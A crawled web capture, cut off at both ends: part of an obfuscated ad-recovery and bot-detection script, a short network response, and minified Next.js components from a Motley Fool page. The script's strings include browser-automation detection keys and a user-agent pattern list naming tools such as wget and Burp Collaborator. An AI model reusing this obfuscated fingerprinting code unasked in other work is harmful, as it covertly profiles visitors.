ax2/apstag.js','[id^=\x22google_dfp_\x22]','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','adDiv','backgroundImage','css','auto|loose|normal|strict|anywhere','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','cs.lkqd.net','gumgum.com','__sa_','reversed(\x20<counter-name>\x20)','ZmthZA==','<\x27max-width\x27>','normal|strong|moderate|none|reduced','output','HTMLElement_innerText','descriptors','normal|italic|oblique\x20<angle>{0,2}','iterator','</a></span>','content-ad','matchProperty','navigator.connection.rtt\x20is\x20undefined','webDriver','HTMLVideoElement','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','limit_memory_filter','productSub','and','base[href]','silent','throwError','padding-box|content-box','[data-id^=\x22div-gpt-ad\x22]','none|<offset-path>||<coord-box>','bored_panda_script_block_check','addMapping','splice','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','{-token','createList','flat','loading','springserve.com','process','<shape>|auto','Document_querySelector','cqi','[left|right]||[top|bottom]','Profile','caption|icon|menu|message-box|small-caption|status-bar','querySelectorAll','always|auto|avoid','*[id]','content_ad','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','Y29rcQ==','relative','`\x20has\x20no\x20known\x20descriptors','Terminate\x20-\x20profile\x20not\x20found','drag|no-drag','SyntaxReferenceError','normal|[<number>\x20<integer>?]','generate','width','chrome','\x22\x20is\x20a\x20required\x20argument.','Brian\x20Paul','isDelim','<custom-ident>|<string>','import(\x27','has','FeatureRange','var(','cdn.adapex.io','content-box|padding-box|border-box','collapse|separate','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','dotomi.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','rlcdn.com','auto|none|text|all','[<box>|border|padding|content|text]#','pbstck.com','v4ac1eiZr0','dispatchEvent','fromCharCode','auto?\x20[none|<length>]','isUnregistered','document','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','MessageEvent_origin','cdn.iubenda.com','Terminate\x20-\x20non-auto-recovery','window.PluginArray\x20is\x20undefined','$cdc_asdjflasutopfhvcZLmcf','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','setItem','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','as_adblock','<wq-name>','serverbid.com','fonts.googleapis.com','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','MSG_ACK_VISIBLE','googletagmanager.com','getPropertyValue','PerformanceEntry','<string>|<custom-ident>+','scroll','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','getConfig','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','skimresources.com','osano-','none|<position>#','pagead2.googlesyndication.com','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','auto|sRGB|linearRGB','<attachment>#','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','readSequence','HTMLIFrameElement_contentDocument','js-tag.zemanta.com','Zm1qeA==','getBoundingClientRect','alphaStr','auto|none|<dashed-ident>|<scroll()>|<view()>','plainchicken.com','driver','lastIndexOf','Url\x20or\x20Function\x20is\x20expected','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','__selenium_evaluate','economy|exact','urlFilter','adnxs-simple.com','URL','data','lep.co.uk','_blank','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','PerformanceResourceTiming_encodedBodySize','Intl','label','Invalid\x20protect\x20url:\x20','XMLHttpRequest','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<relative-real-selector>#','<\x27padding-left\x27>','unrulymedia.com','[none|<dashed-ident>]#','Number\x20of\x20function\x20is\x20expected','checkStructure','listenerId','a-mo.net','max(\x20<calc-sum>#\x20)','file','reserved2','gblpids','item\x20doesn\x27t\x20belong\x20to\x20list','components','Response','max','redirect.frontend.weborama.fr','22tdSZOv','every','as_test','onmozfullscreenchange','matches','<string>','parseWithFallback','elem','scale','normal|spell-out||digits||[literal-punctuation|no-punctuation]','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','admanmedia.com','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','keepalive','xhr','1nlsdkf','_array','deep','analytics','<\x27border-top-style\x27>','Boolean','parseSourceMapInput','awesomium','isAdblockUser','Bad\x20syntax\x20reference:\x20','[stretch|repeat|round|space]{1,2}','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','r\x20script\x20executed\x20more\x20than\x20once','gpt-enliple','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','mediaType','selector(\x20<complex-selector>\x20)','original_url','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','adshield','ad-stir.com','scaleY(\x20[<number>|<percentage>]\x20)','opr','target','<\x27border-top-left-radius\x27>','optidigital.com','cmVzZXJ2ZWQy','HEAD','nhn','<declaration-value>?','none','adnami.io','cmpStr','<single-animation-composition>#','clean','4adRISA','a.teads.tv','resolvedOptions','N\x20is\x20expected','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','/pcs/activeview?','none|text|all|-moz-none','<\x27border-style\x27>','Brackets','<boolean-expr[','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','GeneralEnclosed','colon-token','__webdriver_script_function','__isProxy','chromium','errArgs','<\x27margin-top\x27>','prod','[name^=\x22google_ads_iframe\x22]','openxcdn.net','<number-zero-one>','contain|none|auto','fill|contain|cover|none|scale-down','wrap|none','attributes','secure','<bg-size>#','advertisement','intersectionRatio','<any-value>','gpt-adpushup','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','ndtvprofit.com','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','Window','<ident>','Google','skipUntilBalanced','<color>\x20<color-stop-length>?','Node_baseURI','<\x27margin-block-start\x27>','solid|double|dotted|dashed|wavy','tokenIndex','none|strict|content|[[size||inline-size]||layout||style||paint]','none|all|<dashed-ident>#','CSSStyleSheet_insertRule','auto|both|start|end|maximum|clear','larger|smaller','setAttributeNS','prepend','serif|sans-serif|cursive|fantasy|monospace','\x20is\x20expected','gpt-andbeyond','adx.digitalmatter.services','replaceAll','scripts','Element_insertAdjacentHTML','sent','add|subtract|intersect|exclude','searchParams','[<geometry-box>|no-clip]#','cookie','eventName','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','nightmare','Element_closest','as_window_id','normal|<length>','vmin','__tcfapi\x20not\x20found\x20within\x20timeout','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','in2w_key','XMLHttpRequest_responseXML','http://localhost','ACK_VISIBLE','safeframe.googlesyndication.com','Nth','none|manual|auto','ignore|stretch-to-fit','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','auto|balance','fullscreen','https://ad-delivery.net/px.gif?ch=2','i|s','sizes','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','butt|round|square','flashtalking.com','display\x20none','extra','<\x27margin-right\x27>','adfarm1.adition.com','fXFCPHpgUFpbWUg6MHNqdmFPcA==','is_limited_ads','__rgst_cb','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','visible|hidden','sdk_version','inline|block|horizontal|vertical','result','fromSourceMap','horizontal|vertical|inline-axis|block-axis|inherit','referrerPolicy','fundingchoicesmessages.google.com','_names','selectorsToForceProtect','android','Profile\x20is\x20null\x20or\x20undefined','male|female|neutral','adkernel.com','gpt-publisher','topics.authorizedvault.com','<\x27min-width\x27>','_sourceRoot','b3V0cHV0','_last','adm','<counter-style-name>|symbols(\x20)','DOMContentLoaded','normal|reverse|alternate|alternate-reverse','findLast','skipSC','consumeUntilSemicolonIncluded','none|[<shape-box>||<basic-shape>]|<image>','feature','_ad','/\x5cr\x5cn/g','<blend-mode>|plus-lighter','auto|none|scrollbar|-ms-autohiding-scrollbar','rightComparison','andbeyond.media','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Combinator\x20is\x20expected','alpha|luminance|match-source','<\x27margin-inline\x27>','none|[<number>|<percentage>]{1,3}','start|center|end|baseline|stretch','yellowblue.io','Node_appendChild','xyz|xyz-d50|xyz-d65','__as_new_xhr_data','from-image|<angle>|[<angle>?\x20flip]','Navigator','versions','properties','`\x20node\x20type\x20definition','yieldlab.net','https://07c225f3.online','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','<length>||<color>','rtt','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','as-search-','insurads.com','Array','edge','startLine','normal|[light|dark|<custom-ident>]+&&only?','number','consumeUntilExclamationMarkOrSemicolon','https://ad.yieldlab.net/yp','/prebid.js','delim-token','conative.network','[from-image||<resolution>]&&snap?','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','XMLHttpRequest_statusText','Active\x20auto\x20recovery:\x20index\x20','adscale.de','logs','node','\x27:\x27\x20[before|after|first-line|first-letter]','outerWidth','HTMLVideoElement_src','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','condition','nexx360.io','[auto|alphabetic|hanging|ideographic]','match.rundsp.com','https://t.html-load.com','UnicodeRange','Unknown\x20node\x20type:\x20','<relative-real-selector-list>','cpmstar.com','decodeValues','__gpp\x20not\x20found\x20within\x20timeout','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','visible|auto|hidden','consume','options',';\x20SameSite=None','ocelot.studio','fGAJJ1JxajZDTldIXUk4c3g3dTNm','layer(','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','<style-condition>|<style-feature>','matchAtrulePrelude','airtory.com','_grecaptcha_ready','hash','XXX','permission','Bad\x20value\x20`','ADS_FRAME','AtKeyword','localhost|dable\x5c.io','_ads','Text','.set','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','responseText','<custom-ident>\x20:\x20<integer>+\x20;','Element_hasAttribute','self',';\x20Path=','Blocked\x20','preventDefault','pmdstatic.net','arguments','idSubstrings','stack','auto|fixed','div[aria-label=\x22Ads\x22]','addtl_consent','explicit','video','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','[id^=\x22div-gpt-\x22]','8573741755808484570000','<length-percentage>|min-content|max-content|auto','Hash','window.parent.parent.apstag.runtime.callCqWrapper','getWriter','rhino','travle.earth','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','https://consent.yorkshirepost.co.uk','<custom-ident>','getRandomValues','__as_xhr_open_args','adingo.jp','noktacom.rtb.monetixads.com','anymind','[none|start|end|center]{1,2}','isElementVisibilityHidden','mfadsrvr.com','<number>|<percentage>|none','inmobi.com','getEntriesByType','javascript:','px-cloud.net','auto|avoid','toPrimitive','33across.com','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','checkAtruleDescriptorName','Declaration','svb','normal|break-word','normal|break-all|keep-all|break-word|auto-phrase','Type\x20of\x20node\x20should\x20be\x20an\x20Object','HTMLImageElement','encode','svi','addConnectionHandler','auto|grayscale','RENDERER','/analytics?host=','Event','race','lijit.com','applyTo','PluginArray','htlb.casalemedia.com','Event_stopPropagation','origin','[<ident-token>|\x27*\x27]?\x20\x27|\x27','HTMLSourceElement_src','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','jump-start|jump-end|jump-none|jump-both|start|end','api.receptivity.io','.constructor','SharedStorageWorklet','originalHostname','none|<filter-function-list>|<-ms-filter-function-list>','Counter','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','stopImmediatePropagation','comma','decorate','https://consent.northantstelegraph.co.uk','boredpanda.com','cultureg','request_id','__webdriverFunc','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','<url>+','str','<length-percentage>','getClickUrl','<single-animation-iteration-count>#','[auto|<length-percentage>]{1,4}','JSON_stringify','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','delay','<\x27min-block-size\x27>','token','tokenBefore','ZWhvcg==','innerWidth','<namespace-prefix>?\x20[<string>|<url>]','svw','auto|<length>|<percentage>','[<type-selector>?\x20<subclass-selector>*]!','browsiprod.com','[normal|small-caps]','collect','SyntaxError'];a2q=function(){return b8;};return a2q();}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -111
content:
98477659-a0ff-4e39-8d66-0d734e35e52c

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js
body_size: 9356
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5139,8237],{8501:(e,t,r)=>{"use strict";r.d(t,{BylineDate:()=>d});var a=r(95155),o=r(6874),n=r.n(o),i=r(35695),s=r(25578),l=r(53999);let c=e=>{let t=new Date(e);return"".concat(t.toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric",timeZone:"America/New_York"})," at ").concat(t.toLocaleTimeString("en-US",{hour:"numeric",minute:"2-digit",hour12:!0,timeZone:"America/New_York"}).replace(" ","")," EST")},d=e=>{let{className:t,byline:r,publishDate:o,lastUpdated:d,isUpdated:m,primaryAuthor:h}=e,u=(0,i.usePathname)();return(0,a.jsxs)("div",{className:(0,l.cn)("text-lg font-medium text-gray-800",t),children:["By"," ",h&&"motley-fool-staff"!==h.username?(0,a.jsx)(n(),{prefetch:!1,href:"/author/".concat(h.authorId),className:"text-cyan-900 hover:text-cyan-800 hover:underline",onClick:()=>{h&&(0,s.s)("foolcom_article_click","article_content","Author: ".concat(r),{author_id:h.authorId,author_username:h.username,link_type:"author_byline"},u)},children:r}):r," ","–"," ",m?"Updated ".concat(c(d)):c(o)]})}},9607:(e,t,r)=>{"use strict";r.d(t,{TargetingClientProvider:()=>i});var a=r(95155),o=r(12115);let n=(0,o.createContext)(null);function i(e){let{children:t,initialParams:r}=e,[i,s]=(0,o.useState)(r);return(0,a.jsx)(n.Provider,{value:{targetingParams:i,updateTargetingParams:e=>{s(t=>({...t,...e}))}},children:t})}},10028:(e,t,r)=>{"use strict";r.d(t,{BreakpointProvider:()=>l,Q:()=>c});var a=r(95155),o=r(12115);let n={sm:640,md:768,lg:1024,xl:1280,"2xl":1536},i=(0,o.createContext)(null);function s(e){let t=Object.entries(n).sort((e,t)=>{let[,r]=e,[,a]=t;return r-a});for(let r=t.length-1;r>=0;r--){let[a,o]=t[r];if(e>=o)return a}return null}function l(e){let{children:t,debug:r=!1}=e,[l,c]=(0,o.useState)(0),[d,m]=(0,o.useState)(null);(0,o.useEffect)(()=>{{let e=window.innerWidth;c(e),m(s(e))}},[]),(0,o.useEffect)(()=>{let e,t=()=>{clearTimeout(e),e=setTimeout(()=>{let e=window.innerWidth,t=s(e);c(e),t!==d&&m(t)},100)};return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t),clearTimeout(e)}},[d,r]);let h=(0,o.useCallback)(e=>(function(e,t,r){if("string"==typeof r)return e>=n[r];let{min:a,max:o}=r;return(!a||!(e<n[a]))&&(!o||!(e>=n[o]))})(l,0,e),[l,d]);return(0,o.useEffect)(()=>{},[r,d,l]),(0,a.jsx)(i.Provider,{value:{currentBreakpoint:d,windowWidth:l,isMatch:h},children:t})}function c(){let e=(0,o.useContext)(i);if(!e)throw Error("useBreakpointContext must be used within a BreakpointProvider. Make sure to wrap your component tree with <BreakpointProvider>.");return e}},11237:(e,t,r)=>{"use strict";r.d(t,{E:()=>a});let a={foolcom_supernav:"foolcom_supernav",foolcom_nav_button:"foolcom_nav_button",foolcom_promo_banner:"foolcom_promo_banner",foolcom_hp_hero:"foolcom_hp_hero",foolcom_hp_member_banner:"foolcom_hp_member_banner",foolcom_hp_card_sa:"foolcom_hp_card_sa",foolcom_hp_card_epic:"foolcom_hp_card_epic",keypoints_pitch:"keypoints_pitch",article_pitch:"article_pitch",in_line_article_pitch:"in_line_article_pitch",foolcom_body_callout_promo:"foolcom_body_callout_promo",foolcom_sidebar_top:"foolcom_sidebar_top",foolcom_sidebar_service:"foolcom_sidebar_service",article_sidebar_small:"article_sidebar_small",promobox:"promobox",foolcom_product_hero:"foolcom_product_hero",tickerpage:"tickerpage",foolcom_popup:"foolcom_popup",foolcom_quant_5y_pitch:"foolcom_quant_5y_pitch",foolcom_body_ascent_offers:"foolcom_body_ascent_offers"}},12034:(e,t,r)=>{"use strict";r.d(t,{TickerSpan:()=>s});var a=r(95155),o=r(35695),n=r(25578),i=r(53999);let s=e=>{let{symbol:t,exchange:r,percentChange:s,instrumentId:l}=e,c=(0,o.usePathname)(),d=s>=0,m="".concat(d?"+":"").concat(Math.abs(s).toFixed(2),"%");return(0,a.jsxs)("span",{className:"ticker-mention inline-flex items-center font-bold","data-id":l,children:["(",(0,a.jsx)("a",{href:(0,i.oK)(r,t),className:"font-bold hover:underline",onClick:()=>{(0,n.s)("foolcom_article_click","article_content","".concat(t," Ticker"),{symbol:t,exchange:r,instrument_id:l,percent_change:s,link_type:"ticker_symbol"},c)},children:t})," ",(0,a.jsx)("span",{className:(0,i.cn)("ml-1",d?"text-green-900":"text-red-900"),children:m}),")"]})}},16656:(e,t,r)=>{"use strict";r.d(t,{ArticlePitchBoundary:()=>i});var a=r(95155),o=r(69091),n=r(11237);function i(e){let{params:t,isTranscript:r=!1}=e;return r?null:(0,a.jsx)("div",{id:"article-pitch",className:"article-body",children:(0,a.jsx)(o.PitchesInline,{placement:n.E.article_pitch,params:t})})}},24855:(e,t,r)=>{"use strict";r.d(t,{FloatingMenu:()=>w});var a=r(95155),o=r(20547),n=r(40157);let i=(0,n.A)("ExternalLink",[["path",{d:"M15 3h6v6",key:"1q9fwt"}],["path",{d:"M10 14 21 3",key:"gplh6r"}],["path",{d:"M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6",key:"a6xqqp"}]]),s=(0,n.A)("CircleMinus",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 12h8",key:"1wcyev"}]]),l=(0,n.A)("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]),c=(0,n.A)("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]),d=(0,n.A)("Plus",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"M12 5v14",key:"s699le"}]]);var m=r(66766),h=r(6874),u=r.n(h);r(12115);var x=r(60838),p=r(87479),g=r(53999);let f=e=>e.includes("staging"),b=e=>e.includes("fool.com")&&!e.includes("staging")&&!e.includes("development"),v=e=>{let{href:t,icon:r,children:o,hasNotification:n,external:s}=e;return(0,a.jsxs)(u(),{prefetch:!1,href:t,className:(0,g.cn)("hover:bg-royal-purple-900 flex w-full items-center gap-2 px-4 py-2 text-sm font-bold text-white","transition-colors duration-150 ease-in-out"),target:s?"_blank":void 0,rel:s?"noopener noreferrer":void 0,children:[(0,a.jsx)("span",{className:"h-4 w-4",children:r}),(0,a.jsx)("span",{className:"flex-grow",children:o}),n&&(0,a.jsx)("span",{className:"h-2 w-2 rounded-full bg-red-500"}),s&&(0,a.jsx)(i,{className:"h-4 w-4 text-gray-400"})]})},y=e=>{let{articleUuid:t,apiUrlBase:o}=e,{isExcluded:n,isLoading:i,toggleExclusion:l,error:c}=function(e,t){let a=async()=>{let{isArticleExcluded:t}=await r.e(7490).then(r.bind(r,7490));return t(e)},{data:o,error:n,mutate:i,isLoading:s}=(0,x.Ay)(e?"excluded-article:".concat(e):null,a,{revalidateOnFocus:!1,revalidateOnReconnect:!1,dedupingInterval:1e4,errorRetryCount:2,suspense:!1}),l=async()=>{if(void 0===o)return;let r=o?"DELETE":"POST";try{if(await i(!o,!1),!(await fetch("".concat(t,"/dubs/admin/api/exclude-article/"),{method:r,credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({article_uuid:e})})).ok)throw await i(o,!1),Error("Failed to ".concat(r.toLowerCase()," exclusion"));await i()}catch(e){throw console.error("Error toggling article exclusion:",e),e}};return{isExcluded:null!=o?o:null,error:n,isLoading:s,toggleExclusion:l}}(t,o),d=async()=>{if(!i)try{await l()}catch(e){console.error("Failed to toggle exclusion:",e)}};return null===n?(0,a.jsxs)("div",{className:"hover:bg-royal-purple-900 flex w-full items-center gap-2 px-4 py-2 text-sm font-bold text-white",children:[(0,a.jsx)("span",{className:"h-4 w-4",children:(0,a.jsx)(s,{className:"h-4 w-4"})}),(0,a.jsx)("span",{className:"flex-grow",children:"Loading..."})]}):c?(0,a.jsxs)("div",{className:"hover:bg-royal-purple-900 flex w-full items-center gap-2 px-4 py-2 text-sm font-bold text-white opacity-50",children:[(0,a.jsx)("span",{className:"h-4 w-4",children:(0,a.jsx)(s,{className:"h-4 w-4"})}),(0,a.jsx)("span",{className:"flex-grow",children:"Error loading status"})]}):(0,a.jsxs)("button",{onClick:d,disabled:i,className:(0,g.cn)("hover:bg-royal-purple-900 flex w-full items-center gap-2 px-4 py-2 text-sm font-bold text-white","transition-colors duration-150 ease-in-out",i&&"cursor-not-allowed opacity-50"),children:[(0,a.jsx)("span",{className:"h-4 w-4",children:(0,a.jsx)(s,{className:"h-4 w-4"})}),(0,a.jsx)("span",{className:"flex-grow",children:i?"Processing...":n?"Un-exclude from Homepage":"Exclude from Homepage"})]})};function w(e){let{className:t,permissions:r}=e,{currentPath:n,isWagtailPage:i,isHydraArticle:s,pageId:h,parentPageId:u,articleUuid:x,articlePath:w}=(0,p.S)(),j=window.location.href,_=b(j),N=f(j),k=_?"https://cms.fool.com":"https://staging.cms.fool.com",P=_?"https://hydra.fool.com":"https://staging.hydra.fool.com",F=_?"https://www.fool.com":"https://staging.www.fool.com",{canSwitchEnvironments:D=!1,canOpenInCMS:M=!1,canViewHydraPayload:C=!1,canExcludeArticle:S=!1,canAccessWagtailAdmin:A=!1,canShowInExplorer:T=!1,canEditPage:q=!1,canAddChildPage:L=!1,canViewWagtailPayload:E=!1}=r||{};return(0,a.jsxs)(o.bL,{children:[(0,a.jsx)(o.l9,{asChild:!0,children:(0,a.jsx)("button",{className:(0,g.cn)("group fixed bottom-6 left-6 z-50","bg-royal-purple-1100 hover:bg-royal-purple-900 h-16 w-16 cursor-pointer rounded-full shadow-lg","flex items-center justify-center","transform transition-all duration-150 active:scale-90",t),"aria-label":"Open 